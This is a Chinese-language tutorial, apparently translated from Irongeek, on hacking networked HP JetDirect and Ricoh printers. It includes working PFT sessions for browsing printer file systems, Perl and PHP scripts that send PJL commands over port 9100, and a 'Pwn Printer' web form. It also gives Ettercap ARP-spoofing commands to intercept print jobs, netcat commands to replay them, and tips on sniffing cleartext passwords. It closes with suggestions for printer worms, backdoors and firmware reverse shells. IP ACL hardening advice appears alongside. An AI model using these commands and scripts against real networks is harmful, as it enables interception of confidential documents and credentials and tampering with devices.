如果你是一个*nux或windows命令行爱好者，那么也不要失望。德国黑客组织Phenoelit已经公布一款叫PFT的命令行工具，它可执行跟Hijetter类似的操作。可通过以下命令下载并安装PFT：
mkdir pjllib
cd pjllib
wget http://www.phenoelit.de/hp/libPJL-1.3-src.tgz
tar -xzf libPJL-1.3-src.tgz
make
cd pft/
make
下面在命令行下打开帮助页面，并查看所有选项：
Irongeek:/home/adrian/pjllib/pft# ./pft
PFT - PJL file transfer
FX of Phenoelit <fx@phenoelit.de>
Version 0.7 ($Revision: 1.8 $)
pft> help
help <command>
quit
server [hostname]
port [port number]
connect
close
env {read|print|show|set|options|changed|commit|unprotect|bruteforce}
message "Display Msg"
failure "Failure Msg"
volumes
chvol [vol:]
pwd
ls
cd [directory]
mkdir [directory]
rm [file]
get [file]
put [local file]
append [local file] [file]
lpwd
lcd [directory]
session
timeout [timeout]
pause
pft>
PFT也可通过管道命令执行文本文件中的脚本：
Irongeek:/home/adrian/pjllib/pft# cat mypftscript.txt
server 192.168.31.213
connect
ls
quit
Irongeek:/home/adrian/pjllib/pft# ./pft <mypftscript.txt
PFT - PJL file transfer
FX of Phenoelit <fx@phenoelit.de>
Version 0.7 ($Revision: 1.8 $)
pft> Server set to 192.168.31.213
pft> Connected to 192.168.31.213:9100
Device: HP LaserJet 4100 MFP
pft> 0:\
. - d
.. - d
PermStore - d
PostScript - d
PJL - d
saveDevice - d
cpbLog 5227 -
Fax - d
solution - d
webServer - d
FaxOut - d
FaxIn - d
pft>
Irongeek:/home/adrian/pjllib/pft#
Phenoelit组织已经将该工具开源，并成立一个有趣的项目，主要用于开发获取远程JetDirect box信息的自动化工具。
利用IP ACLs限制访问
在惠普给予锁定打印机的一些方法当中，主要有IP ACLs(Access Control Lists，访问控制列表)，其它网络打印机厂商也提供了相同的功能。各版本的JetDirect之间的语法可能有所不同，但基本上一致，在新出的JetDirect中，你可通过WEB接口限制连接到打印机的IP地址（通常只允许CUPS或windows打印服务器连接），但大多情况下，可以通过Telnet接口限制允许访问的IP地址。下面给出关于"acl allow: ip"命令的使用方法：
Irongeek@Irongeek:~# telnet 192.168.1.22
Trying 192.168.1.22...
Connected to 192.168.1.22.
Escape character is '^]'.
HP JetDirect
Password:pass
You are logged in
Please type "?" for HELP, or "/" for current settings
> allow:0
> quit
===JetDirect Parameters Configured===
IP Address : 192.168.1.22
Subnet Mask : 255.255.255.0
Default Gateway : 192.168.1.1
Syslog Server : Not Specified
Idle Timeout : 90 Seconds
Set Cmnty Name : butt
Host Name : NPI6D47B6
Default Get Cmnty : Disabled
DHCP Config : Disabled
Passwd : Enabled
IPX/SPX : Enabled
DLC/LLC : Enabled
Ethertalk : Enabled
Banner page : Enabled
User Quitting
Connection closed by foreign host.
Irongeek@Irongeek:~# telnet 192.168.33.22
Trying 192.168.33.22...
Connected to 192.168.33.22.
Escape character is '^]'.
HP JetDirect
Password:pass
You are logged in
Please type "?" for HELP, or "/" for current settings
> allow:192.168.19.56
> allow:192.168.20.0 255.255.255.0
> allow:list
Access Control List:
IP: 192.168.19.56 Mask: 255.255.255.255
IP: 192.168.20.0 Mask: 255.255.255.0
> quit
===JetDirect Parameters Configured===
IP Address : 192.168.33.22
Subnet Mask : 255.255.255.0
Default Gateway : 192.168.1.1
Syslog Server : Not Specified
Idle Timeout : 90 Seconds
Set Cmnty Name : butt
Host Name : NPI6D47B6
Default Get Cmnty : Disabled
DHCP Config : Disabled
Passwd : Enabled
IPX/SPX : Enabled
DLC/LLC : Enabled
Ethertalk : Enabled
Banner page : Enabled
User Quitting
Connection closed by foreign host.
Irongeek@Irongeek:~#
如果我们现在尝试从未授权的主机去连接或扫描JetDirect的端口，将会发现它根本连不上任何端口：
root@ScanBox:~# nmap -A 192.168.1.22
Starting Nmap 4.00 ( http://www.insecure.org/nmap/ ) at 2006-03-16 21:30 EST
Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port
All 1672 scanned ports on 192.168.1.22 are: closed
MAC Address: 00:60:B0:6D:47:B6 (Hewlett-packard CO.)
Device type: general purpose|VoIP phone|broadband router|printer|print server|scanner|specialized|telecom-misc
Running: Alpha Micro AMOS, Clipcomm embedded, D-Link embedded, DEC TOPS-20, HP embedded, Liebert embedded, Nortel embedded, SMC embedded
Too many fingerprints match this host to give specific OS details
Nmap finished: 1 IP address (1 host up) scanned in 16.921 seconds
root@ScanBox:~#
这种设置IP限制的方法，可以阻止一定类型的攻击（使用ARP欺骗进行嗅探的方法除外）。
通过WEB接口查看存储文档
将这节放在这里，主要是因为自己之前曾用过Ricoh Savins打印机，但本节中的一些建议对HP打印机也是可用的。通过WEB接口查找打印机上的存储文档，然后保存访问到的打印作业文件和传真。在过去，我曾通过这种方法在进行安全审计时发现了不少东西。
利用PHP、Perl与PJL编写自己的脚本
你可能更兴趣于编写自己的脚本以更改打印机LCD屏幕，或者其它执行PJL的操作。你可以先阅读一些关于PJL的参考文档，然后telnet打印机并直接执行PJL命令，这时你将会发现很多可用于查询打印机状态的命令：
Irongeek:~# telnet 192.168.1.33 9100
Trying 192.168.1.33...
Connected to 192.168.1.33.
Escape character is '^]'.
@PJL INFO ID
@PJL INFO ID
"LASERJET 4000"
@PJL INFO STATUS
@PJL INFO STATUS
CODE=10001
DISPLAY="Ready"
ONLINE=TRUE
@PJL INFO PAGECOUNT
@PJL INFO PAGECOUNT
536225
@PJL INFO MEMORY
@PJL INFO MEMORY
TOTAL=2526160
LARGEST=1204208
^]
telnet> quit
Connection closed.
Irongeek:~#
由于Perl比较简单，因此这里我用它编写一份脚本用于此例，它可在多平台上轻易地使用套接字。大多的*nix系统都已预装有Perl，如果你是使用Windows，那么可以下载和安装Activestate's ActivePerl：
http://www.activestate.com/Products/ActivePerl/
其它比较有用的资源可参考"Printer Job Language Technical Reference Manual"：
http://lprng.sourceforge.net/DISTRIB/RESOURCES/DOCS/pjltkref.pdf
通过阅读以上文档可帮助理解PJL。下面给出的两个链接可能对你理解Perl和Socket编程有所帮助：
http://www.perlfect.com/articles/sockets.shtml
http://www.rocketaware.com/perl/perlipc/TCP_Clients_with_IO_Socket.htm
下面的Perl脚本主要是用于设置HP JetDirect打印机的LCD显示文本：
#!/usr/bin/perl -w
#File name: lcd.pjl.pl
#From http://www.Irongeek.com Irongeek@irongeek.com
#Script to set LCD Display an HP JetDirect printer
#Syntax: ./lcd.pjl.pl <ip-of-jetdirect> "Some Message"
use IO::Socket;
$ip = $ARGV[0];
$lcdtext = $ARGV[1];
my $sock = new IO::Socket::INET (
PeerAddr => $ip,
PeerPort => '9100',
Proto => 'tcp',
);
die "Could not create socket, Monkey boy! $!\n" unless $sock;
print $sock "\e%-12345X\@PJL RDYMSG DISPLAY = \"$lcdtext\"\n";
print $sock "\e%-12345X\n";
close($sock);
如果以上版本无法更改LCD显示文本，可以试试：
#!/usr/bin/perl -w
#File name: lcd.pjl.pl
#From http://www.Irongeek.com Irongeek@irongeek.com
#Script to set LCD Display an HP JetDirect printer
#Syntax: ./lcd.pjl.pl <ip-of-jetdirect> "Some Message"
use IO::Socket;
$ip = $ARGV[0];
$lcdtext = $ARGV[1];
my $sock = new IO::Socket::INET (
PeerAddr => $ip,
PeerPort => '9100',
Proto => 'tcp',
);
die "Could not create socket, Monkey boy! $!\n" unless $sock;
print $sock "\@PJL RDYMSG DISPLAY = \"$lcdtext\"\n";
close($sock);
有时可以escape加密字符（27 十进制, 1B 十六进制, 033 八进制），其中"%-12345X"有时需要，有时又可省略。通过阅读相关文档知道"%-12345X"只是个UEL（Universal Exit Language，通用出口语言）命令（译注：《PCL 5 Printer Language Technical Reference Manual》上注明该命令使打印机退出当前语言，并将控制权返回给PJL）。下列脚本用于发送简单的文本行给打印机：
#!/usr/bin/perl -w
#File name: print.pjl.pl
#From http://www.Irongeek.com Irongeek@irongeek.com
#Script to send a simple line of text to a HP JetDirect printer
#Syntax: ./print.pjl.pl <ip-of-jetdirect> "Some Text To Print"
use IO::Socket;
$ip = $ARGV[0];
$texttoprint = $ARGV[1];
my $sock = new IO::Socket::INET (
PeerAddr => $ip,
PeerPort => '9100',
Proto => 'tcp',
);
die "Could not create socket, Monkey boy! $!\n" unless $sock;
print $sock $texttoprint;
close($sock);
下面是一个在LCD屏幕上显示倒计时，并响一声结束：
#!/usr/bin/perl -w
#File name: selfdestructlcd.pjl.pl
#From http://www.Irongeek.com Irongeek@irongeek.com
#Script to send a count down to the printers LCD, ending in a Bang.
#Syntax: ./selfdestructlcd.pjl.pl <ip-of-jetdirect>
use IO::Socket;
$ip = $ARGV[0];
my $sock = new IO::Socket::INET (
PeerAddr => $ip,
PeerPort => '9100',
Proto => 'tcp',
);
die "Could not create socket, Monkey boy! $!\n" unless $sock;
for ($i = 30; $i >= 0; $i--) {
print $sock "\e%-12345X\@PJL RDYMSG DISPLAY = \"Self Destruct in $i\"\n";
print "\e%-12345X\@PJL RDYMSG DISPLAY = \"Self Destruct in $i\"\n";
sleep 1;
}
print $sock "\e%-12345X\@PJL RDYMSG DISPLAY = \"Bang!!!\"\n";
sleep 5;
print $sock "\e%-12345X\@PJL RDYMSG DISPLAY = \"Ready\"\n";
print $sock "\e%-12345X\n";
close($sock);
下面是设置LCD显示的PHP源码：
<?php
//Mostly coded by Irongeek from http://irongeek.com
//Code based on example from http://us3.php.net/sockets
function SetLCD($somestring){
$JetdirectIP="192.168.1.2";
$service_port = 9100;
echo "<h2>TCP/IP Connection</h2>\n";
/* Get the IP address for the target host. */
$address = gethostbyname("$JetdirectIP");
/* Create a TCP/IP socket. */
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
if ($socket < 0) {
echo "socket_create() failed: reason: " . socket_strerror($socket) . "\n";
} else {
echo "OK.\n";
}
echo "Attempting to connect on port '$service_port'...";
$result = socket_connect($socket, $address, $service_port);
if ($result < 0) {
echo "socket_connect() failed.\nReason: ($result) "
. socket_strerror($result) . "\n";
} else {
echo "OK.\n";
}
$in = "\033%-12345X@PJL RDYMSG DISPLAY = \"$somestring\"\n";
$in .= "\r\n\033%-12345X\r\n";
$out = '';
echo "Trying to Set LCD. ";
socket_write($socket, $in, strlen($in));
echo "OK.\n";
echo "Closing socket...";
socket_close($socket);
echo "OK.\n\n";
}
?>
<HTML>
<BODY>
<FORM METHOD="post" ACTION="printeraction.php">
<INPUT TYPE="TEXT" NAME="lcdtext" size="32">
<INPUT TYPE="Submit" VALUE="Pwn Printer">
</FORM>
<!-- End Webcam and Form HTML-->
<?php
//Write Log
$filename = 'jdstrings.csv';
$fp = fopen($filename, "a");
$string ='"'.$_SERVER['REMOTE_ADDR'].'","'. $_POST[lcdtext] .'","'
. $_SERVER['HTTP_REFERER']
.'","' . date("D dS M,Y h:i a") . "\"\n";
$write = fputs($fp, $string);
fclose($fp);
//end Write Log

$lcdtext=preg_replace("%[^/a-zA-Z0-9_;:~!?@#\%\$\^().&*,<>\_\'\/\-\]\%]%",' ',
stripslashes(str_replace("\n", " ", substr($_POST[lcdtext],0,32))));
error_reporting(E_ALL);
if ($lcdtext != "") {
SetLCD($lcdtext);
} else {
echo "Enter text to set the LCD to.\n32 bytes only please.";
}

?>
</BODY>
</HTML>
利用Ghost修复破损的硬盘
Matthew Hinton (info [at] fireshadow.net)发送一些关于利用Ghost修复HP 4100 MFP上破损的硬盘，这些可能对于大家比较有用：
Don't know if you'd be interested in the details for your page or not.
Where I work at we've been able to make a ghost image of the 4100 MFP hard
drive load. This allows us to put it on new hard drives to reinstall in
the EIO slot. What drove us to this insanity is as follows.
We have about 10 or so of the 4100 MFP's here. After the warranty
expired, they started getting the same error - "49.FF81 error" on the
display. Pretty much it's a new EIO hard disk. HP has a procedure that
may or may not work to reset it. $49 to talk to a tech over the phone
since it's out of warranty. $345 for a new EIO disk from HP. Local guy
wants $515 to come out with a new disk to fisk it.
Taking apart the bad one, we noticed that it's a standard Toshiba 20 Gb
laptop hard drive. The PC tech went and got a known good EIO hard disk,
and we made a ghost image of it. We tried sending the ghost image back
over to the bad drive, but got a "drive too smal error". The ghost image
took fine on a seagate 40 Gb note book drive. Put the seagate drive on
the controller card, reinstalled and it's working fine.
Anyway, thanks for putting up the informative page. I'm using Hijetter
right now to look at the variables on the printer.
Sincerely,
Matthew Hinton
嗅探并重现打印作业内容
人们经常要打印文件，而且多认为只要不对其进行硬拷贝就不会存在安全风险！但事实证明，如果你的电脑跟打印机或者打印服务器处于同一LAN，那么会容易被嗅探到打印作业。由于打印作业未加密，因此嗅探并在自己的打印机上重新打印出文件内容是相当容易的，如果你知道如何操作的话。本例将向你展示如何在基于Windows 2003的打印服务器和JetDirect或Ricoh Savin网络打印机（支持AppSocket协议，使用端口9100/tcp）之间进行嗅探，但这需要先进行其它的一些设置：
- 首先通过ARP欺骗对JetDirect和windows打印服务器进行中间人(Man in the Middle)攻击，并将数据包保存为pcap文件。这里我使用Linux平台上的Ettercap进行攻击，但使用其它工具也是可以的。输入Ettercap命令：
ettercap -T -q -w print.dump -M ARP /192.168.1.2/ //
这里192.168.1.2是网络打印机的IP地址，由于Ettercap对整个子网进行ARP欺骗，因此可能会导致所有子网中的主机发生ARP中毒。但在某些情况下，对两台主机进行ARP欺骗可能是最好和最快的方法了。比如：
ettercap -T -q -w print.dump -M ARP /192.168.1.2/ /192.168.22.47/
这里192.168.1.2是网络打印机的IP地址，192.168.22.47是Windows/*nix打印服务器或发送打印作业的主机IP。在攻击过程中的任何时候，通过点击“q”键可停止ARP攻击和网络嗅探。
- 用Ethereal打开得到的pcap文件（亦称为libpcap或tcpdump文件），仅需通过菜单File->Open即可打开print.dump文件。
- 用Ethereal打开print.dump文件后需要对其进行过滤，以方便查阅，可输入以下过滤语句：
tcp.flags.syn == 1 && tcp.dstport == 9100

图17
4．如图17所示，通过过滤去除了许多无关数据，这4个数据包代表了两项打印作业，或者至少2项。NO.158和NO.159是同一打印作业，NO.510和NO.511是第2项打印作业。在第一项上选择"Follow TCP Stream"（如图18所示）。

图18

图19
5．选择"Follow TCP Stream"后，就会打开如图19的窗口。设置下拉框使其只显示发送到网络打印机的数据包，并设置数据类型为RAW，然后点击“Save As”按钮将其保存为“test1.job”文件。
6．对其它数据包重复第4、5步骤，以获取所有的打印作业。
7． 用文本编辑器打开“test1.job”文件，如果是PostScript文件，则删除每一行前的%!PS-Adobe-3.0，以及行末的 %%EOF，然后创建. PS（PostScript）文件，这个可用*nix工具GhostView打开它。也许你也可以自己做一个基于PCL打印作业的类似工具，但我还不知道该删除哪一部分。按照现在的情况，我们可不用管“test1.job”这个文件包含什么内容，无论它是PCL还是PostScript，都可以用NetCat将这个文件发送到我们的网络打印机上，然后打印出来。命令如下：
cat test1.job|netcat -q 0 192.168.1.2 9100
其中"test1.job"是我们嗅探并想重现的打印作业，而192.168.1.2是我们控制的网络打印机。如果你觉得NetCat命令过于复杂，可以使用FTP client，FTP打印作业文件到JetDirect打印机（假设JetDirect box支持FTP服务）。
以上这些可能有点复杂，因此我考虑让Cain组织（http://www.oxid.it/cain.html）添加这一功能到它们的软件中，这样操作起来就更简便了。
明文认证协议
由于很多人在网络打印机上未开启密码，因此上述攻击方式可能是唯一可行的方法。但即使启用了密码保护，通过telnet或非SSL加密的WEB接口依然可以轻易地嗅探到密码，这个可以使用Ettercap，Cain或Dsniff嗅探数据包以得到telent和http (非SSL加密)密码。一些网络打印机，比如HP Jetdirect en3700 (J7942A)，可以使用SLL加密WEB接口（即使使用私人签名证书）以及更多接口（冒似更多的是利用Java程序通过SNMP来控制未加密HTTP和SNMP v1/v2的JetDirect打印机）来防止被嗅探到密码。
其它想法
一些有趣的话题：
  - 利用Phenoelit组织的ChaiServices信息编写出蠕虫病毒，后门程序及其它针对HP JetDirect打印机的恶意程序。
  - 修改PFT源码开发出一款自动工具，用于探索IP并获取网络打印机中的文件。
  - 利用网络打印机漏洞进行攻击，比如缓冲区溢出。
● Hacking JetDirect固件以将一个dial home (shell shoveling)（译注：将一个可用的command shell反弹到攻击者机器上的过程)潜藏中目标网络中，用于辅助入侵。可以将固件映像文件*.DLD保存到目录C:\Program Files\Hewlett-Packard\HP Download Manager\Upgrades\jetdirect下，再下载安装HP Download Manager以加载DLD文件升级固件。
  - Tracking Dots: http://www.eff.org/Privacy/printers/list.php
不要忘记查看SecurityFocus的在线漏洞数据库（http://www.securityfocus.com/），以便及时知道在特定打印机下是否存在未打补丁的漏洞。他们在站上列出了很多关于JetDirect box打印机的漏洞，当你在查看时，可以通过网络打印机所支持的系统来检索漏洞，比如JetDirect上的VxWorkds操作系统以及Ricoh Savins使用的NetBSD系统。
工具下载：
HP Web JetAdmin (without registering)
http://www.svrops.com/svrops/dwnldprog.htm
HP JetAdmin for Window 2000 3.42, the last version to be released
http://www.helpdesk.umd.edu/os/windows_nt/printing/674/
HP Download Manager (for upgrading firmware)
http://www.hp.com/go/dlm_sw
Ghostscript, Ghostview and GSview
http://www.cs.wisc.edu/~ghost/
SmartDeviceMonitor
http://www.ricoh-usa.com/products/product_features.asp?pCategoryId=
19&pSubCategoryId=46&pCatName=Solutions&pSubCatName=
Device%20Management&pProductId=67&pProductName=SmartDeviceMonitor&tsn=Ricoh-USA
Foundstone's SNScan (find network printers that use SNMP, which seems to be most of them)
http://www.foundstone.com/resources/proddesc/snscan.htm
SoftPerfect's NetScan (also useful for scanning for SNMP services)
http://www.softperfect.com/products/networkscanner/
Silicosis' HP Printer Display Hack
http://www.irongeek.com/i.php?page=security/hphack
Irongeek's GUI HP Printer Display Hack
http://www.irongeek.com/i.php?page=security/jetdirecthack
IPIterator
http://www.irongeek.com/i.php?page=security/ipiterator
Hijetter
http://www.phenoelit.de/hp/download.html
Ettercap
http://ettercap.sourceforge.net/
Ethereal
http://www.ethereal.com/
NetCat
http://netcat.sourceforge.net/
Net-SNMP
http://net-snmp.sourceforge.net/
视频下载：
Network Printer Hacking: Irongeek's Presentation at Notacon 2006
http://irongeek.com/i.php?page=videos/notacon2006printerhacking
Slide and other resources from the above presentation
http://irongeek.com/downloads/notacon2006.zip
Infonomicon TV Ep 7
http://irongeek.com/i.php?page=videos/infonomicontv7
进一步研究的可用资源：
Common print server port numbers
http://members.cruzio.com/~jeffl/sco/lp/printservers.htm
HP's guide to securing JetDirect printers
http://h20000.www2.hp.com/bizsupport/TechSupport/Document.jsp?objectID=bpj05999
Understanding, Reversing, and Hacking HP Printers by Slobotron
http://www.searchlores.org/realicra/hp_slobo.htm
SecurityFocus' online vulnerabilities database
http://www.securityfocus.com/
Network Printers and Other Peripherals -- Vulnerabilities and Fixes by Dennis Mattison (Littlew0lf)
http://members.cox.net/ltlw0lf/printers/index.html
older version: http://freshmeat.net/articles/view/445/
Securing Network Print Jobs - An LRS White Paper
http://www.lrs.com/EOM/Solutions/Papers/secure.aspx
Printer Job Language Technical Reference Manual
http://lprng.sourceforge.net/DISTRIB/RESOURCES/DOCS/pjltkref.pdf
Printers, Proxies and Pranksters An April Fool's Recipe for Fun by Kellegous
http://web.kellegous.com/scratch/2003/printers1KBXB/
RICOH Aficio 2035 "security'' by mslaviero
http://www.cs.up.ac.za/cs/mslaviero/archives/2005/04/28/ricoh-afficio-2035-security-or-lack-thereof/

